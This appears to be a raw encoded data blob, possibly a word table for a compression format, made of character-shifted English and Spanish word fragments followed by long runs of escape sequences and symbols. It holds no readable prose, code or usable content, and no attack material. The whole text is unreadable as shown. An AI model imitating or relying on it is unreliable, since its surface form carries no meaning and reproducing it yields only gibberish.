eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU